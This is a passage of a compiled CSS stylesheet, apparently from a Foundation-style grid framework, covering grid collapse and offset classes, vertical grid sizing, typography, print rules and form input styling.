    .medium-margin-collapse > .medium-5 {
      width: 41.66667%; }
    .medium-margin-collapse > .medium-6 {
      width: 50%; }
    .medium-margin-collapse > .medium-7 {
      width: 58.33333%; }
    .medium-margin-collapse > .medium-8 {
      width: 66.66667%; }
    .medium-margin-collapse > .medium-9 {
      width: 75%; }
    .medium-margin-collapse > .medium-10 {
      width: 83.33333%; }
    .medium-margin-collapse > .medium-11 {
      width: 91.66667%; }
    .medium-margin-collapse > .medium-12 {
      width: 100%; }
    .medium-margin-collapse > .large-1 {
      width: 8.33333%; }
    .medium-margin-collapse > .large-2 {
      width: 16.66667%; }
    .medium-margin-collapse > .large-3 {
      width: 25%; }
    .medium-margin-collapse > .large-4 {
      width: 33.33333%; }
    .medium-margin-collapse > .large-5 {
      width: 41.66667%; }
    .medium-margin-collapse > .large-6 {
      width: 50%; }
    .medium-margin-collapse > .large-7 {
      width: 58.33333%; }
    .medium-margin-collapse > .large-8 {
      width: 66.66667%; }
    .medium-margin-collapse > .large-9 {
      width: 75%; }
    .medium-margin-collapse > .large-10 {
      width: 83.33333%; }
    .medium-margin-collapse > .large-11 {
      width: 91.66667%; }
    .medium-margin-collapse > .large-12 {
      width: 100%; }
  .medium-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

@media print, screen and (min-width: 60em) {
  .large-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; }
    .large-margin-collapse > .small-1 {
      width: 8.33333%; }
    .large-margin-collapse > .small-2 {
      width: 16.66667%; }
    .large-margin-collapse > .small-3 {
      width: 25%; }
    .large-margin-collapse > .small-4 {
      width: 33.33333%; }
    .large-margin-collapse > .small-5 {
      width: 41.66667%; }
    .large-margin-collapse > .small-6 {
      width: 50%; }
    .large-margin-collapse > .small-7 {
      width: 58.33333%; }
    .large-margin-collapse > .small-8 {
      width: 66.66667%; }
    .large-margin-collapse > .small-9 {
      width: 75%; }
    .large-margin-collapse > .small-10 {
      width: 83.33333%; }
    .large-margin-collapse > .small-11 {
      width: 91.66667%; }
    .large-margin-collapse > .small-12 {
      width: 100%; }
    .large-margin-collapse > .medium-1 {
      width: 8.33333%; }
    .large-margin-collapse > .medium-2 {
      width: 16.66667%; }
    .large-margin-collapse > .medium-3 {
      width: 25%; }
    .large-margin-collapse > .medium-4 {
      width: 33.33333%; }
    .large-margin-collapse > .medium-5 {
      width: 41.66667%; }
    .large-margin-collapse > .medium-6 {
      width: 50%; }
    .large-margin-collapse > .medium-7 {
      width: 58.33333%; }
    .large-margin-collapse > .medium-8 {
      width: 66.66667%; }
    .large-margin-collapse > .medium-9 {
      width: 75%; }
    .large-margin-collapse > .medium-10 {
      width: 83.33333%; }
    .large-margin-collapse > .medium-11 {
      width: 91.66667%; }
    .large-margin-collapse > .medium-12 {
      width: 100%; }
    .large-margin-collapse > .large-1 {
      width: 8.33333%; }
    .large-margin-collapse > .large-2 {
      width: 16.66667%; }
    .large-margin-collapse > .large-3 {
      width: 25%; }
    .large-margin-collapse > .large-4 {
      width: 33.33333%; }
    .large-margin-collapse > .large-5 {
      width: 41.66667%; }
    .large-margin-collapse > .large-6 {
      width: 50%; }
    .large-margin-collapse > .large-7 {
      width: 58.33333%; }
    .large-margin-collapse > .large-8 {
      width: 66.66667%; }
    .large-margin-collapse > .large-9 {
      width: 75%; }
    .large-margin-collapse > .large-10 {
      width: 83.33333%; }
    .large-margin-collapse > .large-11 {
      width: 91.66667%; }
    .large-margin-collapse > .large-12 {
      width: 100%; }
  .large-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

.small-offset-0 {
  margin-left: 0%; }

.grid-margin-x > .small-offset-0 {
  margin-left: calc(0% + 0.75rem); }

.small-offset-1 {
  margin-left: 8.33333%; }

.grid-margin-x > .small-offset-1 {
  margin-left: calc(8.33333% + 0.75rem); }

.small-offset-2 {
  margin-left: 16.66667%; }

.grid-margin-x > .small-offset-2 {
  margin-left: calc(16.66667% + 0.75rem); }

.small-offset-3 {
  margin-left: 25%; }

.grid-margin-x > .small-offset-3 {
  margin-left: calc(25% + 0.75rem); }

.small-offset-4 {
  margin-left: 33.33333%; }

.grid-margin-x > .small-offset-4 {
  margin-left: calc(33.33333% + 0.75rem); }

.small-offset-5 {
  margin-left: 41.66667%; }

.grid-margin-x > .small-offset-5 {
  margin-left: calc(41.66667% + 0.75rem); }

.small-offset-6 {
  margin-left: 50%; }

.grid-margin-x > .small-offset-6 {
  margin-left: calc(50% + 0.75rem); }

.small-offset-7 {
  margin-left: 58.33333%; }

.grid-margin-x > .small-offset-7 {
  margin-left: calc(58.33333% + 0.75rem); }

.small-offset-8 {
  margin-left: 66.66667%; }

.grid-margin-x > .small-offset-8 {
  margin-left: calc(66.66667% + 0.75rem); }

.small-offset-9 {
  margin-left: 75%; }

.grid-margin-x > .small-offset-9 {
  margin-left: calc(75% + 0.75rem); }

.small-offset-10 {
  margin-left: 83.33333%; }

.grid-margin-x > .small-offset-10 {
  margin-left: calc(83.33333% + 0.75rem); }

.small-offset-11 {
  margin-left: 91.66667%; }

.grid-margin-x > .small-offset-11 {
  margin-left: calc(91.66667% + 0.75rem); }

@media print, screen and (min-width: 40em) {
  .medium-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .medium-offset-0 {
    margin-left: calc(0% + 0.75rem); }
  .medium-offset-1 {
    margin-left: 8.33333%; }
  .grid-margin-x > .medium-offset-1 {
    margin-left: calc(8.33333% + 0.75rem); }
  .medium-offset-2 {
    margin-left: 16.66667%; }
  .grid-margin-x > .medium-offset-2 {
    margin-left: calc(16.66667% + 0.75rem); }
  .medium-offset-3 {
    margin-left: 25%; }
  .grid-margin-x > .medium-offset-3 {
    margin-left: calc(25% + 0.75rem); }
  .medium-offset-4 {
    margin-left: 33.33333%; }
  .grid-margin-x > .medium-offset-4 {
    margin-left: calc(33.33333% + 0.75rem); }
  .medium-offset-5 {
    margin-left: 41.66667%; }
  .grid-margin-x > .medium-offset-5 {
    margin-left: calc(41.66667% + 0.75rem); }
  .medium-offset-6 {
    margin-left: 50%; }
  .grid-margin-x > .medium-offset-6 {
    margin-left: calc(50% + 0.75rem); }
  .medium-offset-7 {
    margin-left: 58.33333%; }
  .grid-margin-x > .medium-offset-7 {
    margin-left: calc(58.33333% + 0.75rem); }
  .medium-offset-8 {
    margin-left: 66.66667%; }
  .grid-margin-x > .medium-offset-8 {
    margin-left: calc(66.66667% + 0.75rem); }
  .medium-offset-9 {
    margin-left: 75%; }
  .grid-margin-x > .medium-offset-9 {
    margin-left: calc(75% + 0.75rem); }
  .medium-offset-10 {
    margin-left: 83.33333%; }
  .grid-margin-x > .medium-offset-10 {
    margin-left: calc(83.33333% + 0.75rem); }
  .medium-offset-11 {
    margin-left: 91.66667%; }
  .grid-margin-x > .medium-offset-11 {
    margin-left: calc(91.66667% + 0.75rem); } }

@media print, screen and (min-width: 60em) {
  .large-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .large-offset-0 {
    margin-left: calc(0% + 0.75rem); }
  .large-offset-1 {
    margin-left: 8.33333%; }
  .grid-margin-x > .large-offset-1 {
    margin-left: calc(8.33333% + 0.75rem); }
  .large-offset-2 {
    margin-left: 16.66667%; }
  .grid-margin-x > .large-offset-2 {
    margin-left: calc(16.66667% + 0.75rem); }
  .large-offset-3 {
    margin-left: 25%; }
  .grid-margin-x > .large-offset-3 {
    margin-left: calc(25% + 0.75rem); }
  .large-offset-4 {
    margin-left: 33.33333%; }
  .grid-margin-x > .large-offset-4 {
    margin-left: calc(33.33333% + 0.75rem); }
  .large-offset-5 {
    margin-left: 41.66667%; }
  .grid-margin-x > .large-offset-5 {
    margin-left: calc(41.66667% + 0.75rem); }
  .large-offset-6 {
    margin-left: 50%; }
  .grid-margin-x > .large-offset-6 {
    margin-left: calc(50% + 0.75rem); }
  .large-offset-7 {
    margin-left: 58.33333%; }
  .grid-margin-x > .large-offset-7 {
    margin-left: calc(58.33333% + 0.75rem); }
  .large-offset-8 {
    margin-left: 66.66667%; }
  .grid-margin-x > .large-offset-8 {
    margin-left: calc(66.66667% + 0.75rem); }
  .large-offset-9 {
    margin-left: 75%; }
  .grid-margin-x > .large-offset-9 {
    margin-left: calc(75% + 0.75rem); }
  .large-offset-10 {
    margin-left: 83.33333%; }
  .grid-margin-x > .large-offset-10 {
    margin-left: calc(83.33333% + 0.75rem); }
  .large-offset-11 {
    margin-left: 91.66667%; }
  .grid-margin-x > .large-offset-11 {
    margin-left: calc(91.66667% + 0.75rem); } }

.grid-y {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap; }
  .grid-y > .cell {
    width: auto; }
  .grid-y > .auto {
    height: auto; }
  .grid-y > .shrink {
    height: auto; }
  .grid-y > small-shrink, .grid-y > small-full, .grid-y > small-1, .grid-y > small-2, .grid-y > small-3, .grid-y > small-4, .grid-y > small-5, .grid-y > small-6, .grid-y > small-7, .grid-y > small-8, .grid-y > small-9, .grid-y > small-10, .grid-y > small-11, .grid-y > small-12 {
    -ms-flex-preferred-size: auto;
    flex-basis: auto; }
  @media print, screen and (min-width: 40em) {
    .grid-y > medium-shrink, .grid-y > medium-full, .grid-y > medium-1, .grid-y > medium-2, .grid-y > medium-3, .grid-y > medium-4, .grid-y > medium-5, .grid-y > medium-6, .grid-y > medium-7, .grid-y > medium-8, .grid-y > medium-9, .grid-y > medium-10, .grid-y > medium-11, .grid-y > medium-12 {
      -ms-flex-preferred-size: auto;
      flex-basis: auto; } }
  @media print, screen and (min-width: 60em) {
    .grid-y > large-shrink, .grid-y > large-full, .grid-y > large-1, .grid-y > large-2, .grid-y > large-3, .grid-y > large-4, .grid-y > large-5, .grid-y > large-6, .grid-y > large-7, .grid-y > large-8, .grid-y > large-9, .grid-y > large-10, .grid-y > large-11, .grid-y > large-12 {
      -ms-flex-preferred-size: auto;
      flex-basis: auto; } }
  .grid-y > .small-1 {
    height: 8.33333%; }
  .grid-y > .small-2 {
    height: 16.66667%; }
  .grid-y > .small-3 {
    height: 25%; }
  .grid-y > .small-4 {
    height: 33.33333%; }
  .grid-y > .small-5 {
    height: 41.66667%; }
  .grid-y > .small-6 {
    height: 50%; }
  .grid-y > .small-7 {
    height: 58.33333%; }
  .grid-y > .small-8 {
    height: 66.66667%; }
  .grid-y > .small-9 {
    height: 75%; }
  .grid-y > .small-10 {
    height: 83.33333%; }
  .grid-y > .small-11 {
    height: 91.66667%; }
  .grid-y > .small-12 {
    height: 100%; }
  @media print, screen and (min-width: 40em) {
    .grid-y > .medium-auto {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      height: auto; }
    .grid-y > .medium-shrink {
      height: auto; }
    .grid-y > .medium-1 {
      height: 8.33333%; }
    .grid-y > .medium-2 {
      height: 16.66667%; }
    .grid-y > .medium-3 {
      height: 25%; }
    .grid-y > .medium-4 {
      height: 33.33333%; }
    .grid-y > .medium-5 {
      height: 41.66667%; }
    .grid-y > .medium-6 {
      height: 50%; }
    .grid-y > .medium-7 {
      height: 58.33333%; }
    .grid-y > .medium-8 {
      height: 66.66667%; }
    .grid-y > .medium-9 {
      height: 75%; }
    .grid-y > .medium-10 {
      height: 83.33333%; }
    .grid-y > .medium-11 {
      height: 91.66667%; }
    .grid-y > .medium-12 {
      height: 100%; } }
  @media print, screen and (min-width: 60em) {
    .grid-y > .large-auto {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      height: auto; }
    .grid-y > .large-shrink {
      height: auto; }
    .grid-y > .large-1 {
      height: 8.33333%; }
    .grid-y > .large-2 {
      height: 16.66667%; }
    .grid-y > .large-3 {
      height: 25%; }
    .grid-y > .large-4 {
      height: 33.33333%; }
    .grid-y > .large-5 {
      height: 41.66667%; }
    .grid-y > .large-6 {
      height: 50%; }
    .grid-y > .large-7 {
      height: 58.33333%; }
    .grid-y > .large-8 {
      height: 66.66667%; }
    .grid-y > .large-9 {
      height: 75%; }
    .grid-y > .large-10 {
      height: 83.33333%; }
    .grid-y > .large-11 {
      height: 91.66667%; }
    .grid-y > .large-12 {
      height: 100%; } }

.grid-padding-y .grid-padding-y {
  margin-top: -0.75rem;
  margin-bottom: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y .grid-padding-y {
      margin-top: -0.75rem;
      margin-bottom: -0.75rem; } }

.grid-padding-y > .cell {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y > .cell {
      padding-top: 0.75rem;
      padding-bottom: 0.75rem; } }

.grid-margin-y {
  margin-top: -0.75rem;
  margin-bottom: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y {
      margin-top: -0.75rem;
      margin-bottom: -0.75rem; } }
  .grid-margin-y > .cell {
    height: calc(100% - 1.5rem);
    margin-top: 0.75rem;
    margin-bottom: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .cell {
      height: calc(100% - 1.5rem);
      margin-top: 0.75rem;
      margin-bottom: 0.75rem; } }
  .grid-margin-y > .auto {
    height: auto; }
  .grid-margin-y > .shrink {
    height: auto; }
  .grid-margin-y > .small-1 {
    height: calc(8.33333% - 1.5rem); }
  .grid-margin-y > .small-2 {
    height: calc(16.66667% - 1.5rem); }
  .grid-margin-y > .small-3 {
    height: calc(25% - 1.5rem); }
  .grid-margin-y > .small-4 {
    height: calc(33.33333% - 1.5rem); }
  .grid-margin-y > .small-5 {
    height: calc(41.66667% - 1.5rem); }
  .grid-margin-y > .small-6 {
    height: calc(50% - 1.5rem); }
  .grid-margin-y > .small-7 {
    height: calc(58.33333% - 1.5rem); }
  .grid-margin-y > .small-8 {
    height: calc(66.66667% - 1.5rem); }
  .grid-margin-y > .small-9 {
    height: calc(75% - 1.5rem); }
  .grid-margin-y > .small-10 {
    height: calc(83.33333% - 1.5rem); }
  .grid-margin-y > .small-11 {
    height: calc(91.66667% - 1.5rem); }
  .grid-margin-y > .small-12 {
    height: calc(100% - 1.5rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .auto {
      height: auto; }
    .grid-margin-y > .shrink {
      height: auto; }
    .grid-margin-y > .small-1 {
      height: calc(8.33333% - 1.5rem); }
    .grid-margin-y > .small-2 {
      height: calc(16.66667% - 1.5rem); }
    .grid-margin-y > .small-3 {
      height: calc(25% - 1.5rem); }
    .grid-margin-y > .small-4 {
      height: calc(33.33333% - 1.5rem); }
    .grid-margin-y > .small-5 {
      height: calc(41.66667% - 1.5rem); }
    .grid-margin-y > .small-6 {
      height: calc(50% - 1.5rem); }
    .grid-margin-y > .small-7 {
      height: calc(58.33333% - 1.5rem); }
    .grid-margin-y > .small-8 {
      height: calc(66.66667% - 1.5rem); }
    .grid-margin-y > .small-9 {
      height: calc(75% - 1.5rem); }
    .grid-margin-y > .small-10 {
      height: calc(83.33333% - 1.5rem); }
    .grid-margin-y > .small-11 {
      height: calc(91.66667% - 1.5rem); }
    .grid-margin-y > .small-12 {
      height: calc(100% - 1.5rem); }
    .grid-margin-y > .medium-auto {
      height: auto; }
    .grid-margin-y > .medium-shrink {
      height: auto; }
    .grid-margin-y > .medium-1 {
      height: calc(8.33333% - 1.5rem); }
    .grid-margin-y > .medium-2 {
      height: calc(16.66667% - 1.5rem); }
    .grid-margin-y > .medium-3 {
      height: calc(25% - 1.5rem); }
    .grid-margin-y > .medium-4 {
      height: calc(33.33333% - 1.5rem); }
    .grid-margin-y > .medium-5 {
      height: calc(41.66667% - 1.5rem); }
    .grid-margin-y > .medium-6 {
      height: calc(50% - 1.5rem); }
    .grid-margin-y > .medium-7 {
      height: calc(58.33333% - 1.5rem); }
    .grid-margin-y > .medium-8 {
      height: calc(66.66667% - 1.5rem); }
    .grid-margin-y > .medium-9 {
      height: calc(75% - 1.5rem); }
    .grid-margin-y > .medium-10 {
      height: calc(83.33333% - 1.5rem); }
    .grid-margin-y > .medium-11 {
      height: calc(91.66667% - 1.5rem); }
    .grid-margin-y > .medium-12 {
      height: calc(100% - 1.5rem); } }
  @media print, screen and (min-width: 60em) {
    .grid-margin-y > .large-auto {
      height: auto; }
    .grid-margin-y > .large-shrink {
      height: auto; }
    .grid-margin-y > .large-1 {
      height: calc(8.33333% - 1.5rem); }
    .grid-margin-y > .large-2 {
      height: calc(16.66667% - 1.5rem); }
    .grid-margin-y > .large-3 {
      height: calc(25% - 1.5rem); }
    .grid-margin-y > .large-4 {
      height: calc(33.33333% - 1.5rem); }
    .grid-margin-y > .large-5 {
      height: calc(41.66667% - 1.5rem); }
    .grid-margin-y > .large-6 {
      height: calc(50% - 1.5rem); }
    .grid-margin-y > .large-7 {
      height: calc(58.33333% - 1.5rem); }
    .grid-margin-y > .large-8 {
      height: calc(66.66667% - 1.5rem); }
    .grid-margin-y > .large-9 {
      height: calc(75% - 1.5rem); }
    .grid-margin-y > .large-10 {
      height: calc(83.33333% - 1.5rem); }
    .grid-margin-y > .large-11 {
      height: calc(91.66667% - 1.5rem); }
    .grid-margin-y > .large-12 {
      height: calc(100% - 1.5rem); } }

.grid-frame {
  width: 100vw;
  overflow: hidden;
  position: relative;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

.cell .grid-frame {
  width: 100%; }

.cell-block {
  overflow-x: auto;
  max-width: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-stype: -ms-autohiding-scrollbar; }

.cell-block-y {
  overflow-y: auto;
  max-height: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-stype: -ms-autohiding-scrollbar; }

.cell-block-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  max-height: 100%; }
  .cell-block-container > .grid-x {
    max-height: 100%;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }

@media print, screen and (min-width: 40em) {
  .medium-grid-frame {
    width: 100vw;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; }
  .cell .medium-grid-frame {
    width: 100%; }
  .medium-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; }
  .medium-cell-block-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-height: 100%; }
    .medium-cell-block-container > .grid-x {
      max-height: 100%;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
  .medium-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; } }

@media print, screen and (min-width: 60em) {
  .large-grid-frame {
    width: 100vw;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; }
  .cell .large-grid-frame {
    width: 100%; }
  .large-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; }
  .large-cell-block-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-height: 100%; }
    .large-cell-block-container > .grid-x {
      max-height: 100%;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
  .large-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; } }

.grid-y.grid-frame {
  width: auto;
  height: 100vh;
  overflow: hidden;
  position: relative;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

@media print, screen and (min-width: 40em) {
  .grid-y.medium-grid-frame {
    width: auto;
    height: 100vh;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; } }

@media print, screen and (min-width: 60em) {
  .grid-y.large-grid-frame {
    width: auto;
    height: 100vh;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; } }

.cell .grid-y.grid-frame {
  height: 100%; }

@media print, screen and (min-width: 40em) {
  .cell .grid-y.medium-grid-frame {
    height: 100%; } }

@media print, screen and (min-width: 60em) {
  .cell .grid-y.large-grid-frame {
    height: 100%; } }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

p {
  margin-bottom: 0;
  font-size: inherit;
  line-height: normal;
  text-rendering: optimizeLegibility; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: bold;
  line-height: inherit; }

small {
  font-size: 80%;
  line-height: inherit; }

h1, .h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  color: inherit;
  text-rendering: optimizeLegibility; }
  h1 small, .h1 small,
  h2 small, .h2 small,
  h3 small, .h3 small,
  h4 small, .h4 small,
  h5 small, .h5 small,
  h6 small, .h6 small {
    line-height: 0;
    color: #cacaca; }

h1, .h1 {
  font-size: 2.37037rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 0; }

h2, .h2 {
  font-size: 2.07407rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h3, .h3 {
  font-size: 1.48148rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h4, .h4 {
  font-size: 1.33333rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h5, .h5 {
  font-size: 1.18519rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h6, .h6 {
  font-size: 1.03704rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

@media print, screen and (min-width: 40em) {
  h1, .h1 {
    font-size: 2.59259rem; }
  h2, .h2 {
    font-size: 2.22222rem; }
  h3, .h3 {
    font-size: 1.48148rem; }
  h4, .h4 {
    font-size: 1.33333rem; }
  h5, .h5 {
    font-size: 1.18519rem; }
  h6, .h6 {
    font-size: 1.03704rem; } }

a {
  line-height: inherit;
  color: #79bcec;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a:focus {
    color: #1f8cdb; }
  a img {
    border: 0; }

hr {
  clear: both;
  max-width: 90.37037rem;
  height: 0;
  margin: 0 auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #e6e6e6;
  border-left: 0; }

ul,
ol,
dl {
  margin-bottom: 0;
  list-style-position: outside;
  line-height: normal; }

li {
  font-size: inherit; }

ul {
  /* margin-left: 1.25rem; */
  list-style-type: disc; }

ol {
  margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol {
  /* margin-left: 1.25rem; */
  margin-bottom: 0; }

dl {
  margin-bottom: 1.5rem; }
  dl dt {
    margin-bottom: 0.3rem;
    font-weight: bold; }

blockquote {
  margin: 0 0 0;
  padding: 0 1rem;
  border-left: 0.14815rem solid #79bcec; }
  blockquote, blockquote p {
    line-height: normal;
    color: #8a8a8a; }

cite {
  display: block;
  font-size: 0.96296rem;
  color: #8a8a8a; }
  cite:before {
    content: "— "; }

abbr, abbr[title] {
  border-bottom: 1px dotted #505050;
  cursor: help;
  text-decoration: none; }

figure {
  margin: 0; }

code {
  padding: 0.14815rem 0.37037rem 0.07407rem;
  border: 1px solid #cacaca;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #505050; }

kbd {
  margin: 0;
  padding: 0.14815rem 0.2963rem 0;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #505050; }

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: normal;
  line-height: 1.4;
  color: #8a8a8a; }

.lead {
  font-size: 16.875px;
  line-height: 1.6; }

.stat {
  font-size: 1.5rem;
  line-height: 1; }
  p + .stat {
    margin-top: -1rem; }

ul.no-bullet, ol.no-bullet {
  margin-left: 0;
  list-style: none; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

@media print, screen and (min-width: 40em) {
  .medium-text-left {
    text-align: left; }
  .medium-text-right {
    text-align: right; }
  .medium-text-center {
    text-align: center; }
  .medium-text-justify {
    text-align: justify; } }

@media print, screen and (min-width: 60em) {
  .large-text-left {
    text-align: left; }
  .large-text-right {
    text-align: right; }
  .large-text-center {
    text-align: center; }
  .large-text-justify {
    text-align: justify; } }

.show-for-print {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    color: black !important;
    text-shadow: none !important; }
  .show-for-print {
    display: block !important; }
  .hide-for-print {
    display: none !important; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: ''; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  pre,
  blockquote {
    border: 1px solid #8a8a8a;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p,
  h2,
  .h2,
  h3,
  .h3 {
    orphans: 3;
    widows: 3; }
  h2, .h2,
  h3,
  .h3 {
    page-break-after: avoid; }
  .print-break-inside {
    page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 2.46222rem;
  margin: 0 0 1.18519rem;
  padding: 0.59259rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-family: inherit;
  font-size: 1.18519rem;
  font-weight: normal;
  line-height: 1.14;
  color: #838282;
  -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
  [type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus,
  textarea:focus {
    outline: none;
    border: 1px solid #8a8a8a;
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea {
  max-width: 100%; }
  textarea[rows] {
    height: auto; }

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #838282; }

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #838282; }

input::placeholder,
textarea::placeholder {
  color: #838282; }

input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: #e6e6e6;
  cursor: not-allowed; }

[type='submit'],
[type='button'] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0; }

input[type='search'] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

[type='file'],
[type='checkbox'],
[type='radio'] {
  margin: 0 0 1.18519rem; }

[type='checkbox'] + label,
[type='radio'] + label {
  display: inline-block;
  vertical-align: baseline;
  /* margin-left: 0.59259rem; */
  /* margin-right: 1.18519rem; */
  margin-bottom: 0; }
  [type='checkbox'] + label[for],
  [type='radio'] + label[for] {
    cursor: pointer; }

label > [type='checkbox'],
label > [type='radio'] {
  margin-right: 0.59259rem; }

[type='file'] {
  width: 100%; }

label {
  display: block;
  margin: 0;
  font-size: 1.03704rem;
  font-weight: normal;
  line-height: 1.8;
  color: #505050; }
  label.middle {
    margin: 0 0 1.18519rem;
